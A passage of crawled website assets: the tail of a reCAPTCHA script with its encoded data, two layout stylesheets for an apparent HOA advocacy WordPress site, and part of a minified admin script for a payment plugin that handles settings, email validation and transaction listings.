KswpHDn8Kzw4ZzwoVbw57Di8KbfMKJw4zClmzCpMObcUvDt8OpwrQkOwDDv8KvDcOxJ8K3w5/CocKvTD7CjXLCpsKsw7krwpJpw79cXFY5LjtXwpnCnxrDqy1cYgxVw6I3dyAJP8OdZHYTw49yTyMFwqokcsKecMKkRzXDknrCjsKOw6HDrlzChcO0MT4zAl/CvcKSw5zDjsO/esOnIcOqw67CiVnDisKlAFfCgMKCGcO5wobDt8KOSTjCoHbDtnHDqcKGRMO/[base64]/woHChxY+wp52wo7CmHxPU8ORw67DncOaG8OKwoTDnMK8LcOEwpjCqnIOQTdfSArCi8Kow7IhA8KnBCNpw7/[base64]/DjcO+LsOHeMKLwr4Ow4x2w4TCgcKWwovCrcKQIwbDkn7DkycRShbCtcK6wr19WG5nw5vChwRHwpPCrMOyNcOYwqlIwr5IwoYNwp5xwpDCgUHCnkzCkgrDsB7DrElJB8OrMcKhSFjDhgfDmFgaDcKUw7TCksKBw78Xc8O8BMOKwqLDqMKFKw/DlsKYwqJkwrFhwoPDr8O3RRHCkcO9KsKrw67CksKQw7kRwpovWgnDksK6IQjCpznCtwwbc0ZUW8Ozw6/Du1NJa1PDi8O/UsOfYcKUBj4vSkJuUAzCjnHDisK6w4nChcKgwpJrw7HDvzHDuhrClUDDsMOVw5/CvcKhwppvwpt9PidufV8Lw5vDhkrDmC3CihfCiMKMPSs8XVY1w58PwrBcScKCw55lc3vCgcKdw4bCosKET8OqaMKGw5zCo8K5wpvDlDbCksORw5jDucKxAEstwp7Cs8KuwqbDkjZEw5rDncKawoLCoyAPwrwqI8K1SS/CosK/w68URcOgA33Do2omN0J0YMKVw5pGDijDh3TCuCluMHA6SyzDn8KwwqfCuH3CqmM0dy9ewrgENEkpwqHCv8KFwqICw5BTw7TDssKYwpo5w4k+w7rDkVHCkh3Cm8KKwo/DjCPCnErCj8OYwoEPwrtBw5tzcsONwo/DhHQWV8KOw5EYN8ODA8O2PMKjbVJpF8OwV8ObbUI0F1JJw59iw6jDgm1maMKmB1sSwrJqZEnCpRjCtMO/wqYiwp3DrMKtwofDtnPDqF4gwoMpe8O4w75kw5HDocOrT8Kmw6rCuzwkw7E5OsKKw4oBZ3pMw5rDpcKHIMOmw5oDHinCmcO4WMKDw5fCuMOWw65+BsOrwozCvcKjUMKlXBnCu8O2wpHCpHjDvS3CsMKuwo/Ck8OffMOYwr7CqcOQbHvCmH3DtybCmsOywqt/w4LDiAwIwo9zwrR4TMKywp7Du1DCpMKpFsObPDgFT8K1CzLDgcOIMR5BEcKzFsKmw6UXwpnCsT5CEMKEwowsaXrDjMKDw5TCh8OnwqJNwrPChF4MGMK8w7VlICXDpMK/[base64]/ClwjDqyltWXdmC8O4aWJgw7bCvlFpNMKbw4ZUemvDkFdew5E5w4pqGyrDtw92w53DjcK4wrF2FMKWw6AKaRjDjCpFBmhdwqbCjsK7S3oRwozDt8Kowr7CgMO2EMK7wrvDnMOPw5hMw6/[base64]/[base64]/Clxlbw4TDkzfCv8Oiwp4Ud8Oww4lgwp9twofDtMOtw4jDp8KhMcKybyk+RMKWMUFYQsKfw7zCiTrCkcOSwq/[base64]/w4zDqMO3w5Rucw9HS8K9EsKgwq8lfMOGGsOBJMOmw6/DjwHCnVDDh8OPwrzCnMOdw753PcKnw5PDox04X2vCu3gqwqQXwqAOwr3CoVzCm8OIw4XDmHNbwr/CpsOtARzCm8OSw4sEwrTCrGpow71Bwqotw4w1w4/CkcO+fsOowoIEw4RBE8KHXMO9aA/Dmn7DjMOfL8KtTsOpw4xgw4l8SMOHw7kNw4law7gmX8KGw5PClsOUYXk7wqI4wobDiMO/LcO1w7LDjsKFwpFbwonDrcKCw73CssOQFglDwo5Pw4JdHxRfwr9ZAsOAYcONw5tkwokbwqjCsMKMwoQbKsKSwrfCqsK+F3/[base64]/[base64]/Dl8K7IsOEw5zClBFNHyN8YMOnc8KaKkzDr8OnTcOWw5EaU8OawrJBT8OSwqI1SRHDuMO7w5TCrMO6w6UgSzUQwofDiHIqSSHCmzMqw4gowrbCviliwqkJD3lyw6dnwo/DvcKawoTDm3Bowp4+GMKAw6F7KcKkwrvCqcKOdsK+w5gNXkAzw6rDlsKyczHDgMK2wp1Nw6fDmwAFwq9LMMKOwqLCo8K8PMKbGzrDhQhgSlfCjcK5Kl3Dh0TDn8K3wqDDrMKuw4EvUwDCo0TCkngbwoxITsK3CcKnI27Dh8K9w4Yqwph/eGnCvkzCrsKILUpuPQ16GU/[base64]/CnHXDscKUUxowwr5UwpHChGrDqsOww7fCpsK9wpzDqMKdwplUR8KsXFBFwpEnQFlUwo0iwp7CncOUw6VQCcKyacOwA8KYTEbCikfDmiQiw5XCk8OQYwpiZWrDmTAHIEbCi8KjT3DDk33DmnHCoVE5w5xsXBDCkMKtZcKyw4/Ck8KVw5TDkEchdcO1XwHDt8Omw4bCnQXDnBjCtcO9Z8OcVMKAw7kEwoDCtxF4JXZlwrk/[base64]/ClDTCrk1/[base64]/CoHHCqMKLwqQTbsKIw55eMW/Cjn9+EsKuT8OaN8KDfcKxWjbDtATDqUTDkTLDhxjDpcOGw6Vlwq9QwrfCp8KGw57ChG46w5URBMKcwo3DlMKrw5fCpBInY8K2WcKrwr4EMFzDpMOOw5Q5LcK+asK5HFHDgsO+w6JaFhZVcDDCiBPDg8KrO0DDn1Zsw6nCpzjDiDPDv8K3F3/DqW7Ct8KbUkoGw7wGw6QTIsOtWFwQw4/CqH3CgsKiCEnCgn7Coit+wp3Ci1HDjcOfwrzCoB5jYsK8S8KDw7RrbcKcw64MDsKnwoHCoxp4byY1FUfDrA5Hwq8ee3IKel0Uw64rwrnDiy91K8OmRBvCiwnCjF3DpcKuMcKlw6hxRiEIwpwtWxcRRsO6c08wwo7DjCphw69Pd8KQbCsEA8KQw4jDqsOxw4/DpcO9Q8KLwrIsfMKFw4nDv8OIwojDk21XV17DgFo+wpLCg13CtG0pwrNzbcOhwrvCjcOlw5HCpsKPO3jDjn83w4rCqcK8M8OJw5lOw7/Du1LCnifCmEDDkWwaf8KPQz/DiXB2w7LDqiMlwrg+wpg4IWbCg8O9FMKHDsKkVsO7P8K6M8OiAzcWK8OdcMOUUhhGw6rDmBzDl2TChj3DlmvDn39Gw6sgPsKWbEIHwoPDgSZkLGLCj1x2wo7Dq2zCiMKXw4TCoQInw5LColAFwr7DvMO2w4bDucO1aXPCuMO1ExIuw5oxwpVCw7zDrn/[base64]/Cj8K/w43Dj31lw6VaZhJ1w6dAVw0WN3rCj8ONHWTCiGvCjUvCnsOBKhTCvsKCb2vCqm3ChiJrZsKcw7LCrFDDoA0kH3jCs2HDqcKMw6VmPUkMX8KVX8KRwpbClcOHPS7DoTvDmcOwGcOTwpfClsKzYG/DsVTDngVuwoDCkcO0XsOebjA2eUzDosKFFMO3dsK7FWnDssOLBsOvGALDlXzCtMO5RcK4w7FVwrvCqMOXwq7DijEIe13Cr24pwp7Ct8KjM8KUwovDtUnCisKAwrfCkcKoJ1/DkMOPIUcfw5w3AlnCgMOJw7/DmMKPNlpmw6kkw5TDoFhew5wDRUXClyl4w4DDnmLChh7DssKKSw/[base64]/CcOUw7bDi0XCuMOqw5Q9FMOEw4bDsg99wpfDqsOrwoIuRQN8a8OSVSbCnBAPw6Mow7LCgjTCmQ7DqsK+wpYWwr/DszfCkMKxw7HDhX3Dp8KRMMOHw48VAlfCs8KmEA53woQ6w5bCisO2wrzDi8O6d8KswoZmYT/[base64]/I8KKTQfCt0M/b8Kjw6PClxh8Q8K2BMOUwrZoWsKpwrpVK3QCw6gVOGTDqsOCw7ByPhHDqX9XFzHDpD4DI8OSw5DDokg0wpjDkMKxwotTLcKww4bDhcOUOcOKw4/DgzHDmTojUMKyw6wDw7tcLMOxwpYQbMKNw5HDjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,222],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hoaalliance.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sQBJs8iVUdrpkufZsaWjaQ68/FVBpC+f01FpNvJ3VbU\\u003d\x22,1,0,null,1,1769673244243,0,0,[65,187],null,[194,173,134],\x22RC-mCvzHwjRMBYq-A\x22,null,null,null,null,null,\x220dAFcWeA7izyUZLjGF4pwmt-m3j9DghWmCK2KeVFoB-O-hi69ycfR1pGATt7M6sC3-0wCCmfJlVKs09I9toZPi15zc3nGR0rv-SA\x22,1769756044456]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329580.css?ver=1769508007
body_size: 453
content:
.elementor-329580 .elementor-element.elementor-element-1c0d8c2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 17px;--row-gap:0px;--column-gap:17px;--padding-top:27px;--padding-bottom:5px;--padding-left:27px;--padding-right:27px;}.elementor-329580 .elementor-element.elementor-element-1c0d8c2:not(.elementor-motion-effects-element-type-background), .elementor-329580 .elementor-element.elementor-element-1c0d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C114D;}.elementor-329580 .elementor-element.elementor-element-299b986{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-329580 .elementor-element.elementor-element-dbdb92a .hfe-site-logo-container, .elementor-329580 .elementor-element.elementor-element-dbdb92a .hfe-caption-width figcaption{text-align:center;}.elementor-329580 .elementor-element.elementor-element-dbdb92a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-329580 .elementor-element.elementor-element-dbdb92a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-329580 .elementor-element.elementor-element-a64cacb > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-329580 .elementor-element.elementor-element-a64cacb.elementor-element{--align-self:center;}.elementor-329580 .elementor-element.elementor-element-a64cacb{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:400;line-height:15px;}.elementor-329580 .elementor-element.elementor-element-a64cacb a{color:#FFFFFF;}.elementor-329580 .elementor-element.elementor-element-729d390{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-329580 .elementor-element.elementor-element-d9cb57e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-329580 .elementor-element.elementor-element-299b986{--width:33%;}.elementor-329580 .elementor-element.elementor-element-729d390{--width:21%;}.elementor-329580 .elementor-element.elementor-element-d9cb57e{--width:44%;}}

--- FILE ---
content_type: text/css
request_url: https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/layout-slider.css?ver=1762811968
body_size: 912
content:
.vp-portfolio{--vp-layout-slider--arrows__width:2em;--vp-layout-slider--arrows__height:2em;--vp-layout-slider--arrows__offset:10px;--vp-layout-slider--arrows__compensation:10px;--vp-layout-slider--arrows__color:var(--vp-color-gray);--vp-layout-slider--arrows__background-color:#fff;--vp-layout-slider--arrows__border-radius:50%;--vp-layout-slider--arrows__box-shadow:0 0 7px 2px rgba(0,0,0,.04);--vp-layout-slider--arrows__opacity:0.5;--vp-layout-slider--arrows-hover__box-shadow:0 2px 15px 2px rgba(0,0,0,.04);--vp-layout-slider--arrows-hover__opacity:1;--vp-layout-slider--bullets__margin-top:2em;--vp-layout-slider--bullets__width:0.4em;--vp-layout-slider--bullets__height:0.4em;--vp-layout-slider--bullets__gap:0.4em;--vp-layout-slider--bullets__compensation:4px;--vp-layout-slider--bullets__background-color:currentcolor;--vp-layout-slider--bullets__border-radius:50%;--vp-layout-slider--bullets__opacity:0.2;--vp-layout-slider--bullets-hover__opacity:0.5;--vp-layout-slider--bullets-active__opacity:1;--vp-layout-slider--thumbnails__opacity:0.5;--vp-layout-slider--thumbnails-hover__opacity:1;--vp-layout-slider--thumbnails-active__opacity:1;--vp-layout-slider__transition-duration:var(--vp-interactive__transition-duration);--vp-layout-slider__transition-easing:var(--vp-interactive__transition-easing)}[data-vp-layout=slider] .vp-portfolio__items-wrap:not(.swiper) .vp-portfolio__items,[data-vp-layout=slider] .vp-portfolio__thumbnails-wrap:not(.swiper) .vp-portfolio__thumbnails{box-sizing:content-box;display:flex;position:relative}[data-vp-layout=slider] .vp-portfolio__items-wrap:not(.swiper) .vp-portfolio__items .vp-portfolio__item-wrap,[data-vp-layout=slider] .vp-portfolio__thumbnails-wrap:not(.swiper) .vp-portfolio__thumbnails .vp-portfolio__thumbnail-wrap{min-width:calc(100%/var(--vp-layout-slider__initial-slides-per-view, 8));width:calc(100%/var(--vp-layout-slider__initial-slides-per-view, 8))}[data-vp-layout=slider][data-vp-slider-slides-per-view="1"] .vp-portfolio__items-wrap:not(.swiper),[data-vp-layout=slider][data-vp-slider-thumbnails-per-view="1"] .vp-portfolio__thumbnails-wrap:not(.swiper){--vp-layout-slider__initial-slides-per-view:1}[data-vp-layout=slider][data-vp-slider-slides-per-view="2"] .vp-portfolio__items-wrap:not(.swiper),[data-vp-layout=slider][data-vp-slider-thumbnails-per-view="2"] .vp-portfolio__thumbnails-wrap:not(.swiper){--vp-layout-slider__initial-slides-per-view:2}[data-vp-layout=slider][data-vp-slider-slides-per-view="3"] .vp-portfolio__items-wrap:not(.swiper),[data-vp-layout=slider][data-vp-slider-thumbnails-per-view="3"] .vp-portfolio__thumbnails-wrap:not(.swiper){--vp-layout-slider__initial-slides-per-view:3}[data-vp-layout=slider][data-vp-slider-slides-per-view="4"] .vp-portfolio__items-wrap:not(.swiper),[data-vp-layout=slider][data-vp-slider-thumbnails-per-view="4"] .vp-portfolio__thumbnails-wrap:not(.swiper){--vp-layout-slider__initial-slides-per-view:4}[data-vp-layout=slider][data-vp-slider-slides-per-view="5"] .vp-portfolio__items-wrap:not(.swiper),[data-vp-layout=slider][data-vp-slider-thumbnails-per-view="5"] .vp-portfolio__thumbnails-wrap:not(.swiper){--vp-layout-slider__initial-slides-per-view:5}[data-vp-layout=slider][data-vp-slider-slides-per-view="6"] .vp-portfolio__items-wrap:not(.swiper),[data-vp-layout=slider][data-vp-slider-thumbnails-per-view="6"] .vp-portfolio__thumbnails-wrap:not(.swiper){--vp-layout-slider__initial-slides-per-view:6}[data-vp-layout=slider][data-vp-slider-slides-per-view="7"] .vp-portfolio__items-wrap:not(.swiper),[data-vp-layout=slider][data-vp-slider-thumbnails-per-view="7"] .vp-portfolio__thumbnails-wrap:not(.swiper){--vp-layout-slider__initial-slides-per-view:7}[data-vp-layout=slider][data-vp-slider-slides-per-view="8"] .vp-portfolio__items-wrap:not(.swiper),[data-vp-layout=slider][data-vp-slider-thumbnails-per-view="8"] .vp-portfolio__thumbnails-wrap:not(.swiper){--vp-layout-slider__initial-slides-per-view:8}[data-vp-layout=slider] .vp-portfolio__thumbnail-img-wrap{display:block;overflow:hidden;position:relative}[data-vp-layout=slider] .vp-portfolio__item-img-wrap:before,[data-vp-layout=slider] .vp-portfolio__thumbnail-img-wrap:before{content:"";display:block}[data-vp-layout=slider] .vp-portfolio__item-img img,[data-vp-layout=slider] .vp-portfolio__thumbnail-img img{-o-object-fit:var(--vp-images__object-fit);object-fit:var(--vp-images__object-fit);-o-object-position:var(--vp-images__object-position);object-position:var(--vp-images__object-position)}[data-vp-layout=slider] .vp-portfolio__items-arrow{align-items:center;background-color:var(--vp-layout-slider--arrows__background-color);border-radius:var(--vp-layout-slider--arrows__border-radius);box-shadow:var(--vp-layout-slider--arrows__box-shadow);color:var(--vp-layout-slider--arrows__color);cursor:pointer;display:flex;height:var(--vp-layout-slider--arrows__height);justify-content:center;margin-top:calc(var(--vp-layout-slider--arrows__height)*-1/2);opacity:var(--vp-layout-slider--arrows__opacity);position:absolute;top:50%;transition:var(--vp-layout-slider__transition-duration) opacity var(--vp-layout-slider__transition-easing),var(--vp-layout-slider__transition-duration) box-shadow var(--vp-layout-slider__transition-easing);width:var(--vp-layout-slider--arrows__width);z-index:1}[data-vp-layout=slider] .vp-portfolio__items-arrow:after{bottom:calc(var(--vp-layout-slider--arrows__compensation)*-1);content:"";display:block;left:calc(var(--vp-layout-slider--arrows__compensation)*-1);position:absolute;right:calc(var(--vp-layout-slider--arrows__compensation)*-1);top:calc(var(--vp-layout-slider--arrows__compensation)*-1)}[data-vp-layout=slider] .vp-portfolio__items-arrow:hover{box-shadow:var(--vp-layout-slider--arrows-hover__box-shadow);opacity:var(--vp-layout-slider--arrows-hover__opacity)}[data-vp-layout=slider] .vp-portfolio__items-arrow-prev{left:var(--vp-layout-slider--arrows__offset)}[data-vp-layout=slider] .vp-portfolio__items-arrow-next{right:var(--vp-layout-slider--arrows__offset)}[data-vp-layout=slider][data-vp-slider-bullets=true] .vp-portfolio__items-wrap{padding-bottom:var(--vp-layout-slider--bullets__margin-top)}[data-vp-layout=slider][data-vp-slider-bullets=true] .vp-portfolio__items-wrap .vp-portfolio__items-arrow{transform:translateY(calc(var(--vp-layout-slider--bullets__margin-top)/-2))}[data-vp-layout=slider] .vp-portfolio__items-bullets{bottom:0;position:absolute;text-align:center;z-index:1}[data-vp-layout=slider] .vp-portfolio__items-bullets.swiper-pagination-bullets-dynamic{font-size:1em}[data-vp-layout=slider] .vp-portfolio__items-bullets>.swiper-pagination-bullet{background-color:var(--vp-layout-slider--bullets__background-color);border-radius:var(--vp-layout-slider--bullets__border-radius);cursor:pointer;height:var(--vp-layout-slider--bullets__height);margin:0 calc(var(--vp-layout-slider--bullets__gap)/2);opacity:var(--vp-layout-slider--bullets__opacity);position:relative;transition:var(--vp-layout-slider__transition-duration) opacity var(--vp-layout-slider__transition-easing);width:var(--vp-layout-slider--bullets__width)}[data-vp-layout=slider] .vp-portfolio__items-bullets>.swiper-pagination-bullet:focus,[data-vp-layout=slider] .vp-portfolio__items-bullets>.swiper-pagination-bullet:hover{opacity:var(--vp-layout-slider--bullets-hover__opacity)}[data-vp-layout=slider] .vp-portfolio__items-bullets>.swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:var(--vp-layout-slider--bullets-active__opacity)}[data-vp-layout=slider] .vp-portfolio__items-bullets>.swiper-pagination-bullet:after{bottom:calc(var(--vp-layout-slider--bullets__compensation)*-1);content:"";display:block;left:calc(var(--vp-layout-slider--bullets__compensation)*-1);position:absolute;right:calc(var(--vp-layout-slider--bullets__compensation)*-1);top:calc(var(--vp-layout-slider--bullets__compensation)*-1)}[data-vp-layout=slider] .vp-portfolio__thumbnails-wrap .vp-portfolio__thumbnail-wrap{cursor:pointer;opacity:var(--vp-layout-slider--thumbnails__opacity);transition:var(--vp-layout-slider__transition-duration) opacity}[data-vp-layout=slider] .vp-portfolio__thumbnails-wrap .vp-portfolio__thumbnail-wrap:focus,[data-vp-layout=slider] .vp-portfolio__thumbnails-wrap .vp-portfolio__thumbnail-wrap:hover{opacity:var(--vp-layout-slider--thumbnails-hover__opacity)}[data-vp-layout=slider] .vp-portfolio__thumbnails-wrap .vp-portfolio__thumbnail-wrap.swiper-slide-thumb-active{opacity:var(--vp-layout-slider--thumbnails-active__opacity)}


--- FILE ---
content_type: text/javascript
request_url: https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1769032750
body_size: 3679
content:
(()=>{var e;(e=jQuery)(document).ready(function(){"use strict";function t(e){return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)}function a(e){return(e.charAt(0).toUpperCase()+e.slice(1)).replace("_"," ")}function n(t,n="status",s=""){e(`.${n}-button-text`).html(s+a(t))}e(".bp-tabs .tab__link").on("click",function(t){t.preventDefault(),e(".bp-tabs .tab__link").removeClass("active"),e(this).addClass("active");var a=e(this).data("id");e(".bp-tabs .tab__content__item").removeClass("show").fadeOut(),e("#"+a).addClass("show").fadeIn()}),e(document).on("click",".sidebar__menu a",function(t){t.preventDefault();let a="sidebar__link";e(this).hasClass("sidebar__link_submenu")&&(a="sidebar__link_submenu"),e(".sidebar__menu ."+a).removeClass("active"),e(this).addClass("active");var n=e(this).data("id");e(".content__area__body .sidebar__tab__content").removeClass("show").fadeOut(),e("#"+n).addClass("show").fadeIn(),!e(this).hasClass("sidebar__link")||"admin-email"!==n&&"paypal"!==n||(e(this).siblings("ul").find("li a").removeClass("active"),e(this).siblings("ul").find("li:first-child a").addClass("active"))}),e(document).on("click",".sidebar__item .sidebar__link, .email-additional-headers",function(t){t.preventDefault();let a=e(this),n=e(this).hasClass("email-additional-headers")?".email-additional-headers-content":".sub__menu";a.siblings(n).hasClass("show")?a.siblings(n).removeClass("show").slideUp():(e(n+".show").slideUp().removeClass("show"),a.siblings(n).addClass("show").slideDown())}),e(document).on("change",'.better-payment-settings-payment-paypal input[name="better_payment_settings_payment_paypal_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-paypal-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("change",'.better-payment-settings-payment-stripe input[name="better_payment_settings_payment_stripe_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-stripe-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("change",'.better-payment-settings-payment-paystack input[name="better_payment_settings_payment_paystack_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-paystack-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("click",".better-payment-admin-settings-button",function(a){a.preventDefault(),function(a,n){let s=e(a),o=betterPaymentObj.nonce,r=e(n).serializeArray(),i=function(a,n=[]){e("#better-payment-admin-settings-form input").removeClass("is-danger"),n.length||(n=["better_payment_settings_general_email_to","better_payment_settings_general_email_from_email","better_payment_settings_general_email_reply_to","better_payment_settings_general_email_cc","better_payment_settings_general_email_bcc","better_payment_settings_general_email_to_customer","better_payment_settings_general_email_from_email_customer","better_payment_settings_general_email_reply_to_customer","better_payment_settings_general_email_cc_customer","better_payment_settings_general_email_bcc_customer","better_payment_settings_payment_paypal_email"]);let s="",o="",r="",i=!1,c="";for(const l in a)if(r=a[l],s=r.name,o=r.value,n.indexOf(s)>=0&&""!=o&&(i=t(o),!i))return"better_payment_settings_general_email_to"==s?c="Admin Email: To Email":"better_payment_settings_general_email_from_email"==s?c="Admin Email: From Email":"better_payment_settings_general_email_reply_to"==s?c="Admin Email: Reply-To":"better_payment_settings_general_email_cc"==s?c="Admin Email: Cc":"better_payment_settings_general_email_bcc"==s&&(c="Admin Email: Bcc"),"better_payment_settings_general_email_to_customer"==s?c="Customer Email: To Email":"better_payment_settings_general_email_from_email_customer"==s?c="Customer Email: From Email":"better_payment_settings_general_email_reply_to_customer"==s?c="Customer Email: Reply-To":"better_payment_settings_general_email_cc_customer"==s?c="Customer Email: Cc":"better_payment_settings_general_email_bcc_customer"==s?c="Customer Email: Bcc":"better_payment_settings_payment_paypal_email"==s&&(c="PayPal Business Email"),toastr.error(`Invalid email address on ${c} field!`),e(`#better-payment-admin-settings-form input[name="${s}"]`).addClass("is-danger"),!1;return!0}(r);if(e(".better-payment-settings-reset").val(0),e(a).hasClass("better-payment-reset-button")&&e(".better-payment-settings-reset").val(1),!i)return!1;let c=e(a).hasClass("better-payment-reset-button");e.ajax({type:"POST",url:ajaxurl,data:{action:"better_payment_settings_action",nonce:o,form_data:r,reset_button:c},beforeSend:function(){s.addClass("is-loading")},success:function(e){s.removeClass("is-loading"),"success"===e.data?toastr.success("Changes saved successfully!"):toastr.error("Opps! something went wrong!")}})}(this,e("#better-payment-admin-settings-form"))}),e(document).on("change",".better-payment .header__show_entries select, .better-payment .showing-entities-html select",function(t){t.preventDefault();let a=e(this).val();location=location.origin+location.pathname+location.search+"&paged=1&per_page="+a+location.hash}),e(document).on("click",".better-payment-transaction-edit, .better-payment-transaction-email-resend",function(e){e.preventDefault(),toastr.warning("Coming REAL Soon!")}),e(document).on("click",".better-payment-transaction-reset",function(e){e.preventDefault();let t=window.location.href.split("?")[0];window.location=t+"?page=better-payment-transactions"}),e(document).on("click",".better-payment-admin-transactions-page .delete-button",function(t){t.preventDefault();let a=e(this).attr("data-id"),n=e(this).closest(".table__row"),s=betterPaymentObj.nonce,o=betterPaymentObj.alerts.confirm,r=betterPaymentObj.alerts.confirm_description,i=betterPaymentObj.alerts.yes,c=betterPaymentObj.alerts.no,l=(betterPaymentObj.messages.no_action_taken,betterPaymentObj.messages.error,betterPaymentObj.messages.success,e(".better-payment .hidden-fields .paged").val()),m=e(".better-payment .per-page").val(),d=e(".better-payment .hidden-fields .total-entry").val();Swal.fire({title:o,text:r,icon:"warning",showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:`${i}`,cancelButtonText:`${c}`,focusCancel:1}).then(t=>{void 0!==t.value&&1==t.value?e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-delete-transaction",nonce:s,id:a,currentPage:l,perPage:m,totalEntryCount:d},success:function(t){t.success?(n.fadeOut("slow"),e(".better-payment .showing-entities-html span").html(t.data.pagination_showing_entities_html),e(".better-payment .hidden-fields .total-entry").val(d-1),toastr.success(t.data.message)):toastr.error(t.data.message)}}):"cancel"==t.dismiss||t.dismiss})}),e(document).on("click",".better-payment-transaction-filter",function(t){t.preventDefault();let a=e(".better-payment input[name='payment_date_from']").val(),n=e(".better-payment input[name='payment_date_to']").val();if(""!=a&&""!=n&&a>n)return toastr.error("From Date must be smaller than To Date!"),!1;let s=e(".better-payment-admin-transactions-page .transaction__table"),o={};o.search_text=e(".better-payment .serch-text").val(),o.payment_date_from=a,o.payment_date_to=n,o.order_by=e(".better-payment input[name='order_by[]']:checked").val(),o.order=e(".better-payment input[name='order[]']:checked").val(),o.status=e(".better-payment input[name='status[]']:checked").val(),o.source=e(".better-payment input[name='source[]']:checked").val(),o.paged=e(".better-payment .paged").val(),o.per_page=e(".better-payment .per-page").val(),o.total_entry=e(".better-payment .total-entry").val(),function(t,a){e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-filter-transaction",nonce:betterPaymentObj.nonce,filterFormData:a},dataType:"html",beforeSend:function(){t.css("opacity",".5")},success:function(a){e(".better-payment .transaction-table-wrapper").replaceWith(a),t.css("opacity","1")}})}(s,o)}),e(document).on("click",".bp-copy-clipboard",function(){let t=e(this).attr("data-bp_txn_counter"),a="bp_copy_clipboard_input_"+t,n="bp_copy_clipboard_info_"+t;if(a=document.getElementById(a),document.body.createTextRange){const e=document.body.createTextRange();e.moveToElementText(a),e.select(),document.execCommand("copy")}else if(window.getSelection){const e=window.getSelection(),t=document.createRange();t.selectNodeContents(a),e.removeAllRanges(),e.addRange(t),document.execCommand("copy"),e.removeAllRanges()}else console.warn("Could not select text in node: Unsupported browser.");e(".bp-copy-clipboard").attr("title","Copy").css("color","#2a3256"),e(this).attr("title","Copied!").css("color","#6e58f7"),e("#"+n).removeClass("is-hidden").fadeIn().fadeOut(3e3)}),e(document).on("click",".bp-email-copy-clipboard",function(){let t=e(this).attr("data-bp_txn_counter"),a="bp_email_copy_clipboard_input_"+t,n="bp_email_copy_clipboard_info_"+t;if(a=document.getElementById(a),document.body.createTextRange){const e=document.body.createTextRange();e.moveToElementText(a),e.select(),document.execCommand("copy")}else if(window.getSelection){const e=window.getSelection(),t=document.createRange();t.selectNodeContents(a),e.removeAllRanges(),e.addRange(t),document.execCommand("copy"),e.removeAllRanges()}else console.warn("Could not select text in node: Unsupported browser.");e(".bp-email-copy-clipboard").attr("title","Copy").css("color","#2a3256"),e(this).attr("title","Copied!").css("color","#6e58f7"),e("#"+n).removeClass("is-hidden").fadeIn().fadeOut(3e3)}),e(document).on("click",".better-payment .bp_time_period-custom-range",function(t){e(".better-payment .modal.bp-custom-time-period").addClass("is-active")}),e(document).on("click",".bp-select-custom-button",function(t){t.preventDefault();let a=e(this).attr("data-target");e(a).toggleClass("is-hidden"),function(t,a){let 